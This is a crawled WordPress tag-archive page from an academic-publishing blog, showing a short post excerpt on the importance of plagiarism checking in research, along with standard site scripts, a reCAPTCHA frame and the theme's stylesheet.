<meta name="msapplication-TileImage" content="https://scientificresearch.in/wp-content/uploads/2021/09/cropped-android-chrome-512x512-1-270x270.png" />
    </head>
    <body class="archive tag tag-plagiarism-checking tag-702 wp-custom-logo tribe-no-js hfeed">
        <div id="page" class="site">
            <header>
                <div class="container">
                    <div class="row">
                        <div class="head_content">
                            <div class="col-md-3 col-sm-2">
                                <div class="head_logo">

                                    <a href="https://scientificresearch.in/" class="custom-logo-link" rel="home"><img width="1128" height="334" src="https://scientificresearch.in/wp-content/uploads/2021/09/cropped-SC2Asset-1.png" class="custom-logo jetpack-lazy-image" alt="scientific research blog for articles about internet, technology, innovations, android, research publications, me mtech, phd , simulation tools" decoding="async" fetchpriority="high" data-lazy-srcset="https://scientificresearch.in/wp-content/uploads/2021/09/cropped-SC2Asset-1.png 1128w, https://scientificresearch.in/wp-content/uploads/2021/09/cropped-SC2Asset-1-300x89.png 300w, https://scientificresearch.in/wp-content/uploads/2021/09/cropped-SC2Asset-1-1024x303.png 1024w, https://scientificresearch.in/wp-content/uploads/2021/09/cropped-SC2Asset-1-768x227.png 768w, https://scientificresearch.in/wp-content/uploads/2021/09/cropped-SC2Asset-1-370x110.png 370w, https://scientificresearch.in/wp-content/uploads/2021/09/cropped-SC2Asset-1-760x225.png 760w" data-lazy-sizes="(max-width: 1128px) 100vw, 1128px" data-lazy-src="https://scientificresearch.in/wp-content/uploads/2021/09/cropped-SC2Asset-1.png?is-pending-load=1" srcset="[data-uri]" /></a>
                                </div>
                            </div>
                            <div class="col-md-9 col-sm-10">
                                <div class="my_menu">
                                    <nav id="site-navigation" class="main-navigation">
                                        <div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-3909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3909"><a href="https://scientificresearch.in/journal-research-publication/">SCOPUS Journals</a></li>
<li id="menu-item-2085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2085"><a href="https://scientificresearch.in/blog/">Blog Posts</a></li>
<li id="menu-item-3249" class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-3249"><a href="https://scientificresearch.in/events/category/conferences/">Conferences</a></li>
<li id="menu-item-3910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3910"><a href="https://scientificresearch.in/security/">Security</a></li>
<li id="menu-item-3911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3911"><a href="https://scientificresearch.in/internet/">Internet</a></li>
<li id="menu-item-3913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3913"><a href="https://scientificresearch.in/android/">Android</a></li>
</ul></div>                                    </nav><!-- #site-navigation -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div>



            </header><!-- #masthead -->

<div class="clear"></div>
<div class="page-content">
    <div class="container">
        <div class="row">
            <div class="col-md-8">
                <div class="content-bar">
                                            <h1 class="page_title"> 
                            Tag: <span>plagiarism checking</span>                        </h1>
                        <!-- Start the Loop. -->
        <div id="post-4247" class="post-4247 post type-post status-publish format-standard has-post-thumbnail hentry category-journal-research-publication tag-importance-of-plagiarism-check-in-research tag-paraphrashing tag-plagiarism tag-plagiarism-checking tag-plagiarism-in-research-work tag-removing-of-plagiarism tag-rewriting">
            <h1 class="post_title"><a href="https://scientificresearch.in/how-plagiarism-check-is-important-in-research-work/" rel="bookmark" title="How Plagiarism Check Is Important In Research Work">How Plagiarism Check Is Important In Research Work</a></h1>
            <ul class="post_meta">
                <li class="posted_by"><span class="glyphicon glyphicon-user"></span><span>Posted by</span>&nbsp;<a href="https://scientificresearch.in/author/emma-mooreq/" title="Posts by Emma Mooreq" rel="author">Emma Mooreq</a></li>
                <li class="post_date"><span class="glyphicon glyphicon-calendar"></span><span>on</span>&nbsp;November 5, 2022</li>
                <li class="post_category"><span class="glyphicon glyphicon-folder-open"></span>&nbsp;<span>in</span>&nbsp;<a href="https://scientificresearch.in/journal-research-publication/" rel="category tag">Journal Research Publication</a></li>
                <li class="postc_comment">&nbsp;<a href="https://scientificresearch.in/how-plagiarism-check-is-important-in-research-work/?noamp=mobile#comments">2 Comments.</a></li>
            </ul>
            <div class="post_content"> 
                <a href='https://scientificresearch.in/how-plagiarism-check-is-important-in-research-work/'><img class='postimg' src='https://scientificresearch.in/wp-content/uploads/2022/11/plagiarism-checking-in-research.png' width='740' height='555' /></a><p>Plagiarism in research can be problematic, and that’s why detecting it is important in research. Did you know that around 95% of students in school<a class="read_more" href="https://scientificresearch.in/how-plagiarism-check-is-important-in-research-work/">Read More  &#8230;</a></p>
                <div class="clear"></div>
                                    <div class="tag">
                        Post Tagged with : <a href="https://scientificresearch.in/tag/importance-of-plagiarism-check-in-research/" rel="tag">importance of plagiarism check in research</a>, <a href="https://scientificresearch.in/tag/paraphrashing/" rel="tag">paraphrashing</a>, <a href="https://scientificresearch.in/tag/plagiarism/" rel="tag">plagiarism</a>, <a href="https://scientificresearch.in/tag/plagiarism-checking/" rel="tag">plagiarism checking</a>, <a href="https://scientificresearch.in/tag/plagiarism-in-research-work/" rel="tag">plagiarism in research work</a>, <a href="https://scientificresearch.in/tag/removing-of-plagiarism/" rel="tag">removing of plagiarism</a>, <a href="https://scientificresearch.in/tag/rewriting/" rel="tag">rewriting</a>                    </div>
                                
            </div>
        </div>
        <!--End post-->
        <!--End Loop-->
                        <div class="clear"></div>
                        <nav id="nav-single">
                                                    </nav>
                                    </div>
            </div>
            <div class="col-md-4">
                <!--Start Sidebar-->
                <aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://scientificresearch.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://scientificresearch.in/how-to-remove-vs-code-from-ubuntu/">How to Remove VS Code from Ubuntu and Reinstall</a>
									</li>
											<li>
					<a href="https://scientificresearch.in/free-scopus-indexed-journals-for-artificial-intelligence/">Free SCOPUS Indexed Journals for Artificial Intelligence</a>
									</li>
											<li>
					<a href="https://scientificresearch.in/computer-vision-python-books-and-notes/">Computer Vision &#8211; Python Books and Notes</a>
									</li>
											<li>
					<a href="https://scientificresearch.in/how-plagiarism-check-is-important-in-research-work/">How Plagiarism Check Is Important In Research Work</a>
									</li>
											<li>
					<a href="https://scientificresearch.in/scopus-newly-added-journal-list-in-september-2022/">[SCOPUS] Newly Added Journal List in September 2022</a>
									</li>
											<li>
					<a href="https://scientificresearch.in/scopus-newly-added-journal-list-in-august-2022/">[SCOPUS] Newly Added Journal List in August 2022</a>
									</li>
											<li>
					<a href="https://scientificresearch.in/scopus-newly-added-journal-list-in-july-2022/">[SCOPUS] Newly Added Journal List in July 2022</a>
									</li>
											<li>
					<a href="https://scientificresearch.in/scopus-newly-added-journal-list-in-june-2022/">[SCOPUS] Newly Added Journal List in June 2022</a>
									</li>
											<li>
					<a href="https://scientificresearch.in/scopus-newly-added-journal-list-in-may-2022/">[SCOPUS] Newly Added Journal List in May 2022</a>
									</li>
											<li>
					<a href="https://scientificresearch.in/scopus-newly-added-journal-list-in-april-2022/">[SCOPUS] Newly Added Journal List in April 2022</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-117"><a href="https://scientificresearch.in/android/">Android</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://scientificresearch.in/flutter/">Flutter</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://scientificresearch.in/hosting/">Hosting</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://scientificresearch.in/internet/">Internet</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://scientificresearch.in/journal-research-publication/">Journal Research Publication</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://scientificresearch.in/programming/linux/">Linux</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://scientificresearch.in/office-tools/">Office Tools</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://scientificresearch.in/photo-videography/">Photo &amp; Videography</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://scientificresearch.in/programming/">Programming</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://scientificresearch.in/python/">Python</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://scientificresearch.in/science/">Science</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://scientificresearch.in/scientific-parameter/">Scientific Parameter</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://scientificresearch.in/security/">Security</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://scientificresearch.in/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://scientificresearch.in/wireless-communication/">Wireless Communication</a>
</li>
			</ul>

			</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://scientificresearch.in/2024/06/'>June 2024</a></li>
	<li><a href='https://scientificresearch.in/2023/09/'>September 2023</a></li>
	<li><a href='https://scientificresearch.in/2022/11/'>November 2022</a></li>
	<li><a href='https://scientificresearch.in/2022/10/'>October 2022</a></li>
	<li><a href='https://scientificresearch.in/2022/08/'>August 2022</a></li>
	<li><a href='https://scientificresearch.in/2022/04/'>April 2022</a></li>
	<li><a href='https://scientificresearch.in/2022/02/'>February 2022</a></li>
	<li><a href='https://scientificresearch.in/2021/12/'>December 2021</a></li>
	<li><a href='https://scientificresearch.in/2021/11/'>November 2021</a></li>
	<li><a href='https://scientificresearch.in/2021/10/'>October 2021</a></li>
	<li><a href='https://scientificresearch.in/2021/07/'>July 2021</a></li>
	<li><a href='https://scientificresearch.in/2021/06/'>June 2021</a></li>
	<li><a href='https://scientificresearch.in/2021/05/'>May 2021</a></li>
	<li><a href='https://scientificresearch.in/2021/03/'>March 2021</a></li>
	<li><a href='https://scientificresearch.in/2021/02/'>February 2021</a></li>
	<li><a href='https://scientificresearch.in/2021/01/'>January 2021</a></li>
	<li><a href='https://scientificresearch.in/2020/12/'>December 2020</a></li>
	<li><a href='https://scientificresearch.in/2020/07/'>July 2020</a></li>
	<li><a href='https://scientificresearch.in/2020/06/'>June 2020</a></li>
	<li><a href='https://scientificresearch.in/2020/02/'>February 2020</a></li>
	<li><a href='https://scientificresearch.in/2019/10/'>October 2019</a></li>
	<li><a href='https://scientificresearch.in/2019/09/'>September 2019</a></li>
			</ul>

			</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.gate.io/ja/signup/XlQVXVo" class="url" rel="ugc external nofollow">gate.io</a></span> on <a href="https://scientificresearch.in/fast-processing-scopus-indexed-journals/#comment-194">Fast Processing SCOPUS Indexed Journals</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.gate.io/zh/signup/XlQVXVo" class="url" rel="ugc external nofollow">gateio</a></span> on <a href="https://scientificresearch.in/ugc-care-list-approved-journals-sciences/#comment-190">UGC Approved Care List of Journals for [Sciences] June 2021</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.gate.io/es/signup/XlQVXVo" class="url" rel="ugc external nofollow">gate.io</a></span> on <a href="https://scientificresearch.in/malware-protection-software-malware-antivirus/#comment-184">Malware Protection Software / Malware Antivirus</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.gate.io/fr/signup/XlQVXVo" class="url" rel="ugc external nofollow">gate io</a></span> on <a href="https://scientificresearch.in/secure-payment-environment/#comment-183">Secure Payment Environment</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.gate.io/signup/XlQVXVo" class="url" rel="ugc external nofollow">gate io</a></span> on <a href="https://scientificresearch.in/fast-processing-scopus-indexed-journals/#comment-182">Fast Processing SCOPUS Indexed Journals</a></li></ul></section></aside><!-- #secondary -->
                <!--End Sidebar-->
            </div>
        </div>
    </div>
</div>


<footer>
    <div class="container">
        <div class="row">
            <div class="footer_con">
                <div class="my_footer col-md-3 col-sm-4 col-xs-6">
                    
                </div>
                <div class="my_footer col-md-9 col-sm-8 col-xs-6">
                    <div class="row">
                        <div class="my_full col-md-3 col-sm-3 col-xs-6">
                            
                        </div>
                        <div class="my_full col-md-3 col-sm-3 col-xs-6">
                            
                        </div>
                        <div class="my_full col-md-3 col-sm-3 col-xs-6">
                            
                        </div>
                        <div class="my_full col-md-3 col-sm-3 col-xs-6">
                            
                        </div>
                    </div>
                </div>
                <div class="copy_right col-md-12">
                    <span class="hustler_footer_txt"><a rel="nofollow" href="#">&copy; 2026                              Hustler                        </a></span>  
                </div>
            </div>

        </div>
    </div>
</footer>
<!-- Enter your scripts here -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://scientificresearch.in/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106" id="toc-front-js"></script>
<script type="text/javascript" src="https://scientificresearch.in/wp-content/themes/hustler/assets/js/navigation.js?ver=20151215" id="hustler-jquery-navigation-js"></script>
<script type="text/javascript" src="https://scientificresearch.in/wp-content/themes/hustler/assets/js/skip-link-focus-fix.js?ver=20151215" id="hustler-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://scientificresearch.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://scientificresearch.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://scientificresearch.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://scientificresearch.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.42" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://scientificresearch.in/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=83ec8aa758f883d6da14" id="jetpack-lazy-images-polyfill-intersectionobserver-js"></script>
<script type="text/javascript" id="jetpack-lazy-images-js-extra">
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
/* ]]> */
</script>
<script type="text/javascript" src="https://scientificresearch.in/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=54eb31dc971b63b49278" id="jetpack-lazy-images-js"></script>
<script src='https://stats.wp.com/e-202605.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.2.2',blog:'172406933',post:'0',tz:'0',srv:'scientificresearch.in'} ]);
	_stq.push([ 'clickTrackerInit', '172406933', '0' ]);
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-31 01:13:11 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xb38juF7H1CkgGMO4faUVg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769821995930');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://scientificresearch.in/wp-content/themes/hustler/style.css?ver=6.7.1
body_size: 9302
content:
/*
Theme Name: Hustler
Theme URI: https://www.pabbly.com/hustler-wordpress-theme/
Author: Pabbly Team
Author URI: https://www.pabbly.com/
Description:  The Hustler Theme for WordPress is clutter free with 6 column featured area. In 6 column featured area, you can highlight your favorite blogs.
Version: 1.2.8
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: hustler
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

*/

body,
button,
input,
select,
optgroup,
textarea {
    font-family: 'Lato', sans-serif;
    color: #404040;
    font-size: 16px !important;
    line-height: 1.5;
    background-color:#fff;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}
label {
    font-size: 18px;
}
a {
    background-color: transparent;
    word-wrap:break-word;
    text-decoration:none;
}
a:focus{
    outline:none !important;
}
a:active,
a:hover {
    outline: 0;
    text-decoration:none;
}

abbr[title] {
    border-bottom: 1px dotted;
}
.widget-area .search-form input[type='search']::-webkit-input-placeholder {
    color: #35302F !important;
    font-family: 'proxima_novalight';
}
.widget-area .search-form input[type='search']::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #35302F !important;
    font-family: 'proxima_novalight';
}
.widget-area .search-form input[type='search']::-moz-placeholder { /* Firefox 19+ */
    color: #35302F !important;
    font-family: 'proxima_novalight';
}
.widget-area .search-form input[type='search']:-ms-input-placeholder { /* IE 10+ */
    color: #35302F !important;
    font-family: 'proxima_novalight';
}
.widget-area .search-form input[type='search']:-moz-placeholder { /* Firefox 18- */
    color: #35302F !important;
    font-family: 'proxima_novalight';
}
b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}
h1,h2,h3,h4,h5,h6{
    font-family: 'Lato', sans-serif;
    word-wrap: break-word;
    color:#1a1a1a;
    font-weight:bold;
}
p{
    margin-bottom: 1em;
    font-size: 18px;
    word-wrap: break-word;
}
li {
    font-size: 18px;
}
mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 1em 40px;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-family: 'Lato', sans-serif;
    font-weight: 300;
    font-size: 16px;
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button ,input[type="submit"],input[type="button"]{
    overflow: visible;
    background-color: #233f90;
    -webkit-appearance: button;
    cursor: pointer;
    border: 0;
    color: white;
    padding: 3px 12px;
    max-width: 100%;
}

button,
select {
    text-transform: none;
}


button[disabled],
html input[disabled] {
    cursor: default;
}


input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 5px;
    border: 1px solid #a09999;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    margin: 0 1.5em;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

.site_title_descrip{
    margin-top: -20px;
}
/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
}

blockquote,
q {
    quotes: "" "";
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}



ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto; /* Make sure images are scaled correctly. */
    max-width: 100%; /* Adhere to container width. */
}

figure {
    margin: 1em 0; /* Extra wide images within figure tags don't overflow the content area. */
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/




input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #666;
    border: 1px solid #ccc;
    border-radius: 3px;
    padding: 3px;
}

select {
    border: 1px solid #ccc;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
}

textarea {
    width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
    color: royalblue;
}
a:hover,
a:focus,
a:active {
    color: midnightblue;
}

a:focus {
    outline: thin dotted;
}

a:hover,
a:active {
    outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
    clear: both;
    display: block !important;
    float: left;
    width: 100%;
}

.main-navigation ul {
    display: none;
    list-style: none;
    margin: 0;
    padding-left: 0;
}

.main-navigation li {
    position: relative;
}

.main-navigation a {
    display: block;
    text-decoration: none;
}



.main-navigation ul ul ul {
    left: -999em;
    top: 0 !important;
}

.main-navigation ul ul a {
    width: 110px;
}

.main-navigation ul ul li {

}

.main-navigation li:hover > a,
.main-navigation li.focus > a {
}

.main-navigation ul ul :hover > a,
.main-navigation ul ul .focus > a {
}

.main-navigation ul ul a:hover,
.main-navigation ul ul a.focus {
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
    left: auto;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
    left: 100%;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
    display: block;
}

@media screen and (min-width: 37.5em) {
    .menu-toggle {
        display: none;
    }
    .main-navigation ul {
        display: block;
    }
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}


/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
    word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets. */
.widget select {
    max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
    display: block;
}

.hentry {
    margin: 0 0 1.5em;
}

.updated:not(.published) {
    display: none;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 1.5em 0 0;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
    display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5em;
}

.gallery-item {
    display: inline-block;
